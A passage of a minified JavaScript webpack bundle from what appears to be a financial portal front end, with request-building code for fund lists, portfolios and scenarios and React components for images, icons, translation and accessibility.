o=n.cultures,i=n.global,a=n.types;r.push({identifier:"globalCommentaries",promiseFunc:function(){var t={};return a&&a.length>0&&(t.commentaryType=a),o&&o.length>0&&(t.culture=o),"boolean"===typeof i&&(t.global=i),e.commentaries.list.execute({body:t})},responseFunc:function(e,n){var r;e&&(t[n]||(t[n]=[]),(r=t[n]).push.apply(r,e))}})},c=0,s=o;c<s.length;c++){i(s[c])}}return r},t.prototype.getDisclaimerPromises=function(t,e,n){var r=a(this.getCollectionPromisesFromSeed(t,"globalDisclaimers"));if(0===r.length){var o=n.globalDisclaimers;if(o&&Array.isArray(o))for(var i=function(n){var o=n.cultures,i=n.global,a=n.types;r.push({identifier:"globalDisclaimers",promiseFunc:function(){var t={};return a&&a.length>0&&(t.disclaimerType=a),o&&o.length>0&&(t.culture=o),"boolean"===typeof i&&(t.global=i),e.disclaimers.list.execute({body:t})},responseFunc:function(e,n){var r;e&&(t[n]||(t[n]=[]),(r=t[n]).push.apply(r,e))}})},c=0,s=o;c<s.length;c++){i(s[c])}}return r},t.prototype.getFundListPromisesFromSeed=function(t){var e=this,n=[];return this.seed&&this.seed.fundListMapping&&n.push({identifier:"fundLists",promiseFunc:function(){return e.seed.fundListMapping},responseFunc:function(e){t.fundListMapping=e}}),n},t.prototype.getFundListPromises=function(t,e,n){var r=a(this.getFundListPromisesFromSeed(t));if(0===r.length){var o=n.fundLists;if(o&&o.lists&&Array.isArray(o.lists)&&o.lists.length>0&&e&&e.fundLists&&e.fundLists.list){var i={identifier:"fundLists",promiseFunc:function(){var t={},n=o.lists;return n&&(t.listName=n),e.fundLists.list.execute({body:t})},responseFunc:function(e){if(e&&Array.isArray(e)){for(var n={},r=0,o=e;r<o.length;r++){var i=o[r],a=i.listName,c=i.funds;if(n[a]||(n[a]={}),c&&c.length>0)for(var s=0,u=c;s<u.length;s++){var l=u[s];"string"===typeof l?n[a][l]=!0:n[a][l.clientCode]=!0}}t.fundListMapping=n}}};r.push(i)}}return r},t.prototype.getClientConfigurationPromisesFromSeed=function(t){var e=[],n=this.seed&&this.seed.clientConfigurations;if(n)for(var r=function(r){e.push({identifier:r,promiseFunc:function(){return n[r]},responseFunc:function(e,n){t.clientConfigurations[n]=e}})},o=0,i=Object.keys(n);o<i.length;o++){r(i[o])}return e},t.prototype.getClientConfigurationPromises=function(t,e,n){var r=a(this.getClientConfigurationPromisesFromSeed(t));if(0===r.length){var o=n.clientConfigurations;if(o&&o.length>0)for(var i="clientConfiguration|",c=function(n){var o={identifier:""+i+n,promiseFunc:function(){var t={code:n};return e.config.clientConfiguration.retrieve.execute({body:t})},responseFunc:function(e,n){if(e&&n.startsWith(i)){var r=n.substr(i.length+1);t.clientConfigurations[r]=e}}};r.push(o)},s=0,u=o;s<u.length;s++){c(u[s])}}return r},t.prototype.fetchEntityForType=function(t,e,n,r,a){return o(this,void 0,void 0,function(){var o;return i(this,function(i){switch(i.label){case 0:return r?[4,this.fetchEntitiesForType(t,e,n,r,a)]:[3,2];case 1:if((o=i.sent())&&o.values&&o.values.length>0)return[2,o.values[0]];i.label=2;case 2:return[2]}})})},t.prototype.fetchEntitiesForType=function(t,e,n,a,s){return o(this,void 0,void 0,function(){var o,u,l,p,d,f,y,g,m,h,v,b,I,x,L,O,M,C,j,w;return i(this,function(i){switch(i.label){case 0:return a?(o=a.inputKey,u=a.clientCodeProperty,l=a.include,p=a.searchEntityRequest,d=void 0===p?{}:p,f=a.searchEntityRequestOptions,y=void 0===f?{}:f,g=a.savedSearchEntity,m=a.fetchOptions,g?[4,this.fetchSavedSearchEntity(t,g,e,s)]:[3,2]):[3,4];case 1:return[2,i.sent()];case 2:return h=e[o]||"",!c.utils.typeChecks.isNullOrWhitespace(o)&&c.utils.typeChecks.isNullOrWhitespace(h)?[2]:(v=l||d.include||{},b=d.search,u&&o&&(I=y.searchMergeType,x=[{property:u,matchtype:"MATCH",values:[h]}],"keepValues"===(void 0===I?"replaceValues":I)?(L={arrayMergeStrategy:"DeepMergeByKeyOrAppend",getKeyFn:function(t){return t.property||t}},(O=c.utils.object.deepMergeObjectsWithOptions(L,{search:b},{search:x}))&&O.search&&(b=O.search)):b=x),M={},s&&(C=s.sourceCulture,j=s.targetCulture,C&&j&&(M={sourceCulture:C,culture:j,translate:!0})),w=this.cleanSearchEntityRequestBody(r(r(r(r({},M),{type:n}),d),{include:v,search:b}),e,m),[4,t.entity.search.execute({baseUrl:t.options.baseUrl,body:w})]);case 3:return[2,i.sent()];case 4:return[2]}})})},t.prototype.fetchEntities=function(t,e,n,r,a,u){return o(this,void 0,void 0,function(){var o,l,p,d,f,y,g,m,h,v,b,I,x,L,O,M,C,j,w;return i(this,function(i){switch(i.label){case 0:return o=r.entities,(l=(void 0===o?[]:o).find(function(t){return t.id===e}))?(p=l,(d=c.utils.object.deepMergeObjects({},p.fetchOptions||{},u))&&(f=d.staticEntityOverride,y=d.staticEntityOverrideArrayType,g=void 0===y?"keepValues":y,f&&(m=void 0,m="replaceValues"===g?{arrayMergeStrategy:"DeepMerge"}:{arrayMergeStrategy:"DeepMergeByKeyOrAppend",getKeyFn:function(t){return t.property||t}},p=c.utils.object.deepMergeObjectsWithOptions(m,p,f))),h=p.inputs,v=void 0===h?[]:h,b=p.requestBody,I=p.requestBodyQueries,x=p.savedSearchEntity,L=v.reduce(function(t,e){return t[e.key]||(t[e.key]=e.query),t},{}),O=s.convertQueryKeyValue(L,a),M=c.utils.object.deepMergeObjects(n||{},O||{}),x?[4,this.fetchSavedSearchEntity(t,x,M)]:[3,2]):[3,4];case 1:return[2,i.sent()];case 2:return C=b||{},I&&(j=s.convertQueryMime(I,a),C=c.utils.object.deepMergeObjects(b||{},j)),w=this.cleanSearchEntityRequestBody(C,M,d),[4,t.entity.search.execute({baseUrl:t.options.baseUrl,body:w})];case 3:return[2,i.sent()];case 4:return[2]}})})},t.prototype.cleanSearchEntityRequestBody=function(e,n,r){var o=t.replaceInputs(e,n);if(o.search&&r){var i=r.search,a=(void 0===i?{}:i).strip,s=void 0===a?{}:a;s.blankStrings&&o.search.forEach(function(t){t.values=t.values.filter(function(t){return""!==t})}),s.undefinedValues&&o.search.forEach(function(t){t.values=t.values.filter(function(t){return!c.utils.typeChecks.isUndefined(t)})}),s.nullValues&&o.search.forEach(function(t){t.values=t.values.filter(function(t){return null!==t})}),s.emptyValuesArrays&&(o.search=o.search.filter(function(t){return t.values&&t.values.length>0}))}return o},t.prototype.fetchSavedSearchEntity=function(t,e,n,r){return o(this,void 0,void 0,function(){var o,a,c,s,u,l,p;return i(this,function(i){switch(i.label){case 0:for(o={},r&&(a=r.sourceCulture,c=r.targetCulture,a&&c&&(o.sourceCulture=a,o.culture=c)),s=0,u=e.inputs;s<u.length;s++)l=u[s],p=l.savedSearchInputKey||l.appInputKey,o[p]=n[l.appInputKey];return[4,t.entity.savedSearchEntity.execute({queryString:o,urlParams:[e.key],method:"GET"})];case 1:return[2,i.sent()]}})})},t.prototype.fetchScenarios=function(t,e){return o(this,void 0,void 0,function(){var n;return i(this,function(r){switch(r.label){case 0:return t.scenario&&t.scenario.list?(n=e&&e.limit||10,[4,t.scenario.list.execute({body:{paging:{limit:n}}})]):[3,2];case 1:return[2,r.sent()];case 2:return[2,{valid:!1,errorCode:c.models.portal.ErrorCode.exceptionCaught,error:"Client missing scenario or scenario.list"}]}})})},t.prototype.fetchScenarioReports=function(t,e){return o(this,void 0,void 0,function(){var n;return i(this,function(r){switch(r.label){case 0:return t.scenarioReport&&t.scenarioReport.list?(n=e&&e.limit||10,[4,t.scenarioReport.list.execute({body:{paging:{limit:n}}})]):[3,2];case 1:return[2,r.sent()];case 2:return[2,{valid:!1,errorCode:c.models.portal.ErrorCode.exceptionCaught,error:"Client missing scenario report or scenarioReport.list"}]}})})},t.prototype.getQueryStringForPortfolioBaseRequest=function(t){var e,n=t.entityInclude,r=t.riskEntity,o=t.entitySort,i=t.correlationIndicesOptions;return(n||r||o)&&(e={},n&&(e.entityInclude=JSON.stringify(n)),r&&(e.riskEntity=JSON.stringify(r)),o&&(e.entitySort=JSON.stringify(o)),i&&(e.correlationIndicesOptions=JSON.stringify(i))),e},t.prototype.fetchScenario=function(t,e,n){return o(this,void 0,void 0,function(){var r,o,a;return i(this,function(i){switch(i.label){case 0:return t.scenario&&t.scenario.get&&n.id?(r=new s(n.id),o=r.execute({inputs:e}),a=this.getQueryStringForPortfolioBaseRequest(n),[4,t.scenario.get.execute({queryString:a,urlParams:[o]})]):[3,2];case 1:return[2,i.sent()];case 2:return[2,{valid:!1,errorCode:c.models.portal.ErrorCode.exceptionCaught,error:"Client missing scenario or scenario.get or id in configuration"}]}})})},t.prototype.fetchScenarioReport=function(t,e,n){return o(this,void 0,void 0,function(){var r,o,a;return i(this,function(i){switch(i.label){case 0:return t.scenarioReport&&t.scenarioReport.get&&n.id?(r=new s(n.id),o=r.execute({inputs:e}),a=this.getQueryStringForPortfolioBaseRequest(n),[4,t.scenarioReport.get.execute({queryString:a,urlParams:[o]})]):[3,2];case 1:return[2,i.sent()];case 2:return[2,{valid:!1,errorCode:c.models.portal.ErrorCode.exceptionCaught,error:"Client missing scenario report or scenarioReport.get or id in configuration"}]}})})},t.prototype.fetchPortfolio=function(t,e,n){return o(this,void 0,void 0,function(){var r,o,a;return i(this,function(i){switch(i.label){case 0:return t.portfolio&&t.portfolio.get&&n.id?(r=new s(n.id),o=r.execute({inputs:e}),a=this.getQueryStringForPortfolioBaseRequest(n),[4,t.portfolio.get.execute({queryString:a,urlParams:[o]})]):[3,2];case 1:return[2,i.sent()];case 2:return[2,{valid:!1,errorCode:c.models.portal.ErrorCode.exceptionCaught,error:"Client missing portfolio or portfolio.get or id in configuration"}]}})})},t.prototype.fetchPortfolioEntity=function(t,e,n){return o(this,void 0,void 0,function(){var r,o,a;return i(this,function(i){switch(i.label){case 0:return t.portfolioEntity&&t.portfolioEntity.get&&n.id?(r=new s(n.id),o=r.execute({inputs:e}),a=this.getQueryStringForPortfolioBaseRequest(n),[4,t.portfolioEntity.get.execute({queryString:a,urlParams:[o]})]):[3,2];case 1:return[2,i.sent()];case 2:return[2,{valid:!1,errorCode:c.models.portal.ErrorCode.exceptionCaught,error:"Client missing portfolioEntity or portfolioEntity.get or id in configuration"}]}})})},t.replaceInputs=function(t,e,n){void 0===n&&(n="input");try{for(var r=JSON.stringify(t),o=0,i=Object.keys(e);o<i.length;o++){var a="{"+n+":"+(d=i[o])+"}",s=e[d];r=r.split(a).join(s)}return JSON.parse(r)}catch(f){console.warn("replaceInputs: string replacement failed, moving to recursive",f)}for(var u=c.utils.object.deepMergeObjects({},t),l=0,p=Object.keys(e);l<p.length;l++){var d;a="{"+n+":"+(d=p[l])+"}",s=e[d];c.utils.replaceTextRecursive(u,a,s)}return u},t}();e.QueryContext=u},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t){t.UP_ARROW="ArrowUp",t.DOWN_ARROW="ArrowDown",t.LEFT_ARROW="ArrowLeft",t.RIGHT_ARROW="ArrowRight",t.PAGE_UP="PageUp",t.PAGE_DOWN="PageDown",t.ENTER="Enter",t.SPACE=" ",t.SPACEBAR="Space",t.ESCAPE="Escape",t.TAB="Tab",t.HOME="Home",t.END="End"}(e.KEYS||(e.KEYS={}))},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},i=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e};Object.defineProperty(e,"__esModule",{value:!0});var a=i(n(0)),c=n(14),s=n(6);e.TranslationContext=a.createContext({translate:function(t,e){return t},culture:"Default"});var u=n(101),l=function(t){function n(){var e=null!==t&&t.apply(this,arguments)||this;return e.categoryKey=u.TRANSLATE_CATEGORY_KEY,e.componentKey=u.TRANSLATE_COMPONENT_KEY,e}return r(n,t),Object.defineProperty(n.prototype,"translation",{get:function(){var t=this.props,e=t.children,n=t.placeholders;return"string"===typeof e&&this.context&&this.context.translate?this.context.translate(e,n):e},enumerable:!0,configurable:!0}),n.prototype.render=function(){return a.default.createElement(a.Fragment,null,this.translation)},n.contextType=e.TranslationContext,n=o([s.observer],n)}(c.ComponentBase);e.Translate=l,e.default=l},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},a=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},c=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var s=c(n(0)),u=n(6),l=n(14),p=c(n(46)),d=c(n(171)),f=n(51),y=n(52),g=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=f.ICON_CATEGORY_KEY,n.componentKey=f.ICON_COMPONENT_KEY,n}return r(e,t),e.prototype.imageAccessibleProps=function(t){var e=this.props,n=e.addAccessibleText,r=void 0===n||n,o=e.asset,i={};return r&&(i["aria-label"]=t.accessibilityText(o,"Icon")),i},e.prototype.render=function(){var t=this.props,e=t.className,n=t.onClick,r=t.addAccessibleText,i=void 0===r||r,c=a(t,["className","onClick","addAccessibleText"]),u=this.context;return s.default.createElement(d.default,{className:e,"aria-hidden":!i},s.default.createElement(p.default,o({className:e,onClick:n},c,this.imageAccessibleProps(u))))},e.contextType=y.AccessibilityContext,e=i([u.observer],e)}(l.ComponentBase);e.Icon=g,e.default=l.InjectedStyledComponent(g,f.ICON_CATEGORY_KEY,f.ICON_COMPONENT_KEY)},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},a=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},c=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e},s=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var u=c(n(0)),l=n(2),p=n(6),d=n(14),f=n(47),y=s(n(170)),g=n(50),m=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=g.IMAGE_CATEGORY_KEY,n.componentKey=g.IMAGE_COMPONENT_KEY,n}return r(e,t),e.prototype.assetExists=function(t){var e=this.props.asset;return e&&t.hasAsset(e)},e.prototype.showImage=function(t){var e=this.props.src;return this.assetExists(t)||!l.utils.typeChecks.isNullOrEmpty(e)},e.prototype.prefixBaseUrl=function(t){var e=this.baseUrl(t),n=this.srcPart(t);if(l.utils.typeChecks.isNullOrEmpty(e)||l.utils.typeChecks.isBase64File(n))return!1;var r=n.toLowerCase();return!["http://","https://","blob:"].find(function(t){return r.startsWith(t)})&&(e.toLowerCase().startsWith("http://")||e.toLowerCase().startsWith("https://"))},e.prototype.baseUrl=function(t){var e=this.props.baseUrl,n=t&&t.baseUrl();return e||n||""},e.prototype.srcPart=function(t){var e=this.props,n=e.asset,r=e.src,o="";return l.utils.typeChecks.isNullOrEmpty(r)?n&&(o=t.getAsset(n)):o=r,o},e.prototype.src=function(t){var e=this.baseUrl(t),n=this.srcPart(t);return this.prefixBaseUrl(t)?""+(e=e.endsWith("/")?e:e+"/")+(n=n.startsWith("/")?n.substr(1):n):n},Object.defineProperty(e.prototype,"alt",{get:function(){var t=this.props.alt,e=void 0===t?"":t;return"string"!==typeof e?e:u.default.createElement("span",{dangerouslySetInnerHTML:{__html:e}})},enumerable:!0,configurable:!0}),e.prototype.render=function(){var t=this,e=this.props,n=e.className,r=(e.src,e.asset,e.baseUrl,e.onClick),i=a(e,["className","src","asset","baseUrl","onClick"]);return u.default.createElement(f.AssetContext.Consumer,null,function(e){return u.default.createElement(u.Fragment,null,t.showImage(e)&&u.default.createElement(y.default,o({className:n,src:t.src(e),onClick:r},i)),!t.showImage(e)&&t.alt)})},e.contextType=f.AssetContext,e=i([p.observer],e)}(d.ComponentBase);e.Image=m,e.default=d.InjectedStyledComponent(m,g.IMAGE_CATEGORY_KEY,g.IMAGE_COMPONENT_KEY)},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},i=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e};Object.defineProperty(e,"__esModule",{value:!0});var a=i(n(0)),c=n(14),s=n(6),u=n(48),l=n(2),p=n(169),d=l.appsManager.utils.appendCacheQueryString;e.AssetContextValue=function(t,e,n){void 0===t&&(t={}),void 0===e&&(e=[]);var r=l.utils.collection.pivotCollection(e,function(t){return t.fileName}),o=function(t){var e=r[t];return e&&(t=d(t,e,n)),t};return{assets:t,getAsset:function(e){var n=l.utils.get(t,e);return o(n||e)},hasAsset:function(e){var n=l.utils.get(t,e,null);return!l.utils.typeChecks.isNullOrEmpty(n)},baseUrl:function(){return t&&t.baseUrl||""},appendCacheQueryString:o}},e.AssetContext=a.createContext(e.AssetContextValue(u.assets));var f=function(t){function n(){var e=null!==t&&t.apply(this,arguments)||this;return e.categoryKey=p.ASSET_CATEGORY_KEY,e.componentKey=p.ASSET_COMPONENT_KEY,e}return r(n,t),Object.defineProperty(n.prototype,"asset",{get:function(){var t=this.props.children;return"string"===typeof t&&this.context&&this.context.assets?this.context.getAsset(t):t},enumerable:!0,configurable:!0}),n.prototype.render=function(){return a.default.createElement(a.Fragment,null,this.asset)},n.contextType=e.AssetContext,n=o([s.observer],n)}(c.ComponentBase);e.Asset=f,e.default=f},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(104),o=n(159),i=n(162),a=n(164),c=n(167);e.assets={baseUrl:"",base:r.baseAssets,charting:o.chartingAssets,file:c.fileAssets,management:i.managementAssets,overview:a.overviewAssets}},function(t,e){t.exports="[data-uri]"},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.IMAGE_CATEGORY_KEY="base",e.IMAGE_COMPONENT_KEY="image"},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.ICON_CATEGORY_KEY="base",e.ICON_COMPONENT_KEY="icon"},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},i=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e};Object.defineProperty(e,"__esModule",{value:!0});var a=i(n(0)),c=n(6),s=n(14),u=n(172);e.AccessibilityContext=a.createContext({accessibilityText:function(t,e){return t}});var l=function(t){function n(){var e=null!==t&&t.apply(this,arguments)||this;return e.categoryKey=u.ACCESSIBILITY_CATEGORY_KEY,e.componentKey=u.ACCESSIBILITY_COMPONENT_KEY,e}return r(n,t),Object.defineProperty(n.prototype,"accesibilityText",{get:function(){var t=this.props,e=t.children,n=t.defaultValue,r=void 0===n?"":n;return"string"===typeof e&&this.context&&this.context.accessibilityText?this.context.accessibilityText(e,r):e},enumerable:!0,configurable:!0}),n.prototype.render=function(){return a.default.createElement(a.Fragment,null,this.accesibilityText)},n.contextType=e.AccessibilityContext,n=o([c.observer],n)}(s.ComponentBase);e.Accessibility=l,e.default=s.InjectedStyledComponent(l,u.ACCESSIBILITY_CATEGORY_KEY,u.ACCESSIBILITY_COMPONENT_KEY)},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},i=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var a=i(n(0)),c=n(6),s=n(14),u=n(182),l=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=u.CLICK_LAYER_CATEGORY_KEY,n.componentKey=u.CLICK_LAYER_COMPONENT_KEY,n}return r(e,t),e.prototype.render=function(){var t=this.props,e=t.className,n=t.onClick;return a.default.createElement("div",{className:e,onClick:function(t){t.stopPropagation(),n&&n()}})},e=o([c.observer],e)}(s.ComponentBase);e.ClickLayer=l,e.default=s.InjectedStyledComponent(l,u.CLICK_LAYER_CATEGORY_KEY,u.CLICK_LAYER_COMPONENT_KEY)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.NO_DATA_PLACEHOLDER_CATEGORY_KEY="base",e.NO_DATA_PLACEHOLDER_COMPONENT_KEY="noDataPlaceholder"},function(t,e,n){var r;t.exports=(r=n(0),function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=8)}([function(t,e){t.exports=r},function(t,e,n){t.exports=n(4)()},function(t,e,n){"use strict";(function(t){Object.defineProperty(e,"__esModule",{value:!0});var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r="undefined"!=typeof window&&void 0!==window.document,o="object"===("undefined"==typeof self?"undefined":n(self))&&self.constructor&&"DedicatedWorkerGlobalScope"===self.constructor.name,i=void 0!==t&&null!=t.versions&&null!=t.versions.node;e.isBrowser=r,e.isWebWorker=o,e.isNode=i}).call(this,n(6))},function(t,e,n){(function(e){var n=NaN,r="[object Symbol]",o=/^\s+|\s+$/g,i=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,c=/^0o[0-7]+$/i,s=parseInt,u="object"==typeof e&&e&&e.Object===Object&&e,l="object"==typeof self&&self&&self.Object===Object&&self,p=u||l||Function("return this")(),d=Object.prototype.toString,f=Math.max,y=Math.min,g=function(){return p.Date.now()};function m(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function h(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&d.call(t)==r}(t))return n;if(m(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=m(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(o,"");var u=a.test(t);return u||c.test(t)?s(t.slice(2),u?2:8):i.test(t)?n:+t}t.exports=function(t,e,n){var r,o,i,a,c,s,u=0,l=!1,p=!1,d=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function v(e){var n=r,i=o;return r=o=void 0,u=e,a=t.apply(i,n)}function b(t){var n=t-s;return void 0===s||n>=e||n<0||p&&t-u>=i}function I(){var t=g();if(b(t))return x(t);c=setTimeout(I,function(t){var n=e-(t-s);return p?y(n,i-(t-u)):n}(t))}function x(t){return c=void 0,d&&r?v(t):(r=o=void 0,a)}function L(){var t=g(),n=b(t);if(r=arguments,o=this,s=t,n){if(void 0===c)return function(t){return u=t,c=setTimeout(I,e),l?v(t):a}(s);if(p)return c=setTimeout(I,e),v(s)}return void 0===c&&(c=setTimeout(I,e)),a}return e=h(e)||0,m(n)&&(l=!!n.leading,i=(p="maxWait"in n)?f(h(n.maxWait)||0,e):i,d="trailing"in n?!!n.trailing:d),L.cancel=function(){void 0!==c&&clearTimeout(c),u=0,r=s=o=c=void 0},L.flush=function(){return void 0===c?a:x(g())},L}}).call(this,n(7))},function(t,e,n){"use strict";var r=n(5);function o(){}function i(){}i.resetWarningCache=o,t.exports=function(){function t(t,e,n,o,i,a){if(a!==r){var c=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw c.name="Invariant Violation",c}}function e(){return t}t.isRequired=t;var 